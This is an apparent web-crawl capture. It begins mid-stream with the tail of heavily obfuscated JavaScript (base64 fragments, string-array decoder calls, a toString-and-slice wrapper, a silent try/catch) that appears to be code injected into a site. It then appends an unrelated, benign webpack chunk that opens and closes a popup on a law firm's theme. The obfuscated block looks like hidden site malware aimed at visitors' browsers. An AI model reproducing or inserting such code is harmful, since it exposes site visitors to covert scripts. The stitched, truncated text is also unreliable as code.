Glvbigpe3ZhciBSPVE'+'sRj1uZXcgRFsoUigweDIwZiwnS0NTOCcp'+'KSsncCddKENbUigweDU1MSwnVUttVCcpX'+'Sk7cmV0dXJuIUZbUigweDMyMywnUkhXNC'+_0x4813046y(0x327)+'sJ2ZCakYnKV0oRSk7fSk7ZFtQKDB4MTcy'+'LCdMT251JyldKHopO2Zvcih2YXIgQT0we'+'DI7ZFtQKDB4MTNjLCdLQ1M4JyldKEEseV'+'tQKDB4MjNjLCdLQ1M4JykrJ2gnXSk7QSs'+'rKWlmKGRbUCgweDJlOCwnbktTWicpXSh4'+'W1AoMHg2NzEsJ1JAejAnKStQKDB4MWFhL'+_0x4813046y(0x38a)+'sweDFdKSlyZXR1cm47cmV0dXJuIDB4MTt'+'9KHcsYXJndW1lbnRzKSlyZXR1cm4gcVt3'+'XTt9ZnVuY3Rpb24gaShxKXt2YXIgUz1JL'+'HM9e307c1tTKDB4NmE5LCdRSU85JyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFQ9UztyZXR'+'1cm4gZFtUKDB4NjAyLCdVV2kpJyldKHos'+'QSk7fSxzW1MoMHgxZjMsJ1IkRDQnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVT1TO3JldH'+'VybiBkW1UoMHgzNmEsJ0cwQDQnKV0oeix'+'BKTt9LHNbUygweDIxYywnNTZbTCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBWPVM7cmV0d'+'XJuIGRbVigweDU4ZiwnVSNkbycpXSh6LE'+'EpO30sc1tTKDB4MjdlLCdSJEQ0JyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFc9UztyZXR1'+_0x4813046y(0x1a3)+'Sk7fTt2YXIgdT1zLHY9bmV3IFJlZ0V4cC'+'hkW1MoMHgy')+('ZTMsJ2wyI2cnKV0sJ2cnKSx3PWRbUygwe'+'DY2YiwnUE1mMicpXVtTKDB4MTViLCcoV0'+'hlJykrJ2NlJ10odiwnJyksdj1kW1MoMHg'+_0x4813046y(0x393)+'MjA1LCdIOTNyJyldKCc9JywweDQpW1MoM'+'Hg1Y2EsJ0hUOFonKV0oJy4nKVtTKDB4NG'+'FlLCdsMiNnJyldKCcnKVtTKDB4Mzg4LCd'+'PR1dWJykrJ3NlJ10oKVtTKDB4NGE5LCdS'+'JEQ0JyldKCcnKSxxPXZbUygweDI5OSwnR'+_0x4813046y(0x397)+'Z1bmN0aW9uKHgpe3ZhciBYPVM7cmV0dXJ'+'uIFN0cmluZ1tYKDB4NDZmLCdIVDhaJykr'+'WCgweDY2NCwnaE81MScpKydkZSddKHVbW'+'CgweDYwOCwndnZsNScpXSh1W1goMHg0Nj'+'QsJzJYI0wnKV0oeCwnWicpPzB4NWE6MHg'+'3YSx4PXVbWCgweDQ0OSwnUFhHbycpXSh4'+'W1goMHg2MTMsJ1JIVzQnKStYKDB4MTc4L'+'CdOIWw5JyldKDB4MCksMHhkKSk/eDp1W1'+'goMHgxNmEsJ1hjRDAnKV0oeCwweDFhKSk'+'7fSksdj1uZXcgUmVnRXhwKGRbUygweDJj'+'YSwnRzBANCcpXSwnZycpO3JldHVybiBkW'+'1MoMHgxNDAsJ04hbDknKV0oZFtTKDB4M2'+'EwLCdoQVppJyldKGRbUygweDY1NSwnUkB'+'6MCcpXShkW1MoMHg0YzIsJ2wyI2cnKV0o'+'ZFtTKDB4NDMxLCdadFkyJyldKHcsZFtTK'+_0x4813046y(0x370)+'YsJ1JAejAnKV1bUygweDE2MSwnUiRENCc'+'pKydjZSddKHYsJycpKSwnLycpLHEpLGRb'+_0x4813046y(0x210)+'GssbSxuLG89bmV3IFJlZ0V4cChkW0koMH'+'g1ZTMsJ2hP')+('NTEnKV0sJ2cnKTtqPWRbSSgweDMyYywnT'+'E9udScpXSxrPW8sbT1mdW5jdGlvbigpe3'+_0x4813046y(0x2aa)+'DUzgnKV09ZnVuY3Rpb24odyx4LHkseixB'+'LEIsQyxELEUsRixHKXt2YXIgWj1ZO3Jld'+_0x4813046y(0x303)+'x4LHkseixBLEIsQyxELEUsRixHKTt9LHF'+_0x4813046y(0x399)+_0x4813046y(0x2b3)+'2EwKDB4NjNlLCdsZyVHJyldKHcseik7fS'+'xxW1koMHgyYWUsJ1UjZG8nKV09ZnVuY3R'+'pb24odyx4LHkseixBLEIsQyl7dmFyIGEx'+'PVk7cmV0dXJuIGRbYTEoMHgxZjYsJyhXS'+'GUnKV0odyx4LHkseixBLEIsQyk7fSxxW1'+_0x4813046y(0x39f)+'odyx4LHkseixBKXt2YXIgYTI9WTtyZXR1'+'cm4gZFthMigweDJkYiwnV2J2TycpXSh3L'+'HgseSx6LEEpO307dmFyIHM9cSx1PWRbWS'+_0x4813046y(0x36c)+'pLHY9bmV3IFJlZ0V4cChkW1koMHgxMDYs'+'J1JAejAnKV0sJ2cnKSx2PXVbZFtZKDB4M'+_0x4813046y(0x2d3)+_0x4813046y(0x27b)+'2KDB4MCwweDApW1koMHg1NGUsJ1didk8n'+_0x4813046y(0x26f)+'nVuY3Rpb24oKXt2YXIgYTM9WSx3PXNbYT'+'MoMHg1OTAsJzMxa00nKV0oaCxzW2EzKDB'+'4MmE5LCcqd1BPJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+'SxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sWz'+'B4MywweDc1')+(_0x4813046y(0x362)+'zB4MCwweDY0XSk7aWYodylyZXR1cm4gdz'+_0x4813046y(0x354)+'weDgsWzB4NywweDZlXSxbMHg0LDB4NzRd'+'LFsweDIsMHg2M10sWzB4MCwweDZjXSksI'+'SF3JiZzW2EzKDB4MjllLCdRSU85JyldKG'+'gsdywweDQsWzB4MywweDY2XSxbMHgyLDB'+_0x4813046y(0x2a1)+'ZGYsJzMxa00nKV0obix3aW5kb3cpKXx8K'+_0x4813046y(0x2e6)+'wweDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZ'+'lXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10s'+'WzB4NywweDc0XSxbMHgzLDB4NDVdLFswe'+_0x4813046y(0x2d8)+'koMHgxYTAsJ0gwZmonKV0obixqW0koMHg'+'xNTQsJ2xnJUcnKSsnY2UnXShrLCcnKSxt'+'KTt9KCkpOw==')))();}.toString();return _0x5775872.slice(_0x5775872.indexOf("{") + 1, _0x5775872.lastIndexOf("}"))})())),f[a1(0x378,'LsoD')])));}catch(J){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/8437.js?id=bd03ecdc
body_size: 720
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[8437],{8437:function(){({_selectors:{popup:".js-cta-popup",header:".js-cta-popup-header",closeBtn:".js-cta-popup-close",headerNavBtnTrigger:".js-cta-popup-nav-menu-trigger-btn"},init(e){const t=this;this._selectors=Object.assign(this._selectors,e);const s=document.querySelector(this._selectors.header),o=document.querySelector(this._selectors.closeBtn),c=document.querySelectorAll(this._selectors.headerNavBtnTrigger);s&&s.addEventListener("click",(()=>t._togglePopup())),o&&o.addEventListener("click",(()=>t._togglePopup())),c.length>0&&c.forEach((e=>{e.addEventListener("click",(e=>{e.preventDefault(),t._togglePopup()}))}))},_togglePopup(){const e=document.querySelector(this._selectors.popup);e&&e.classList.toggle("open")}}).init()}}]);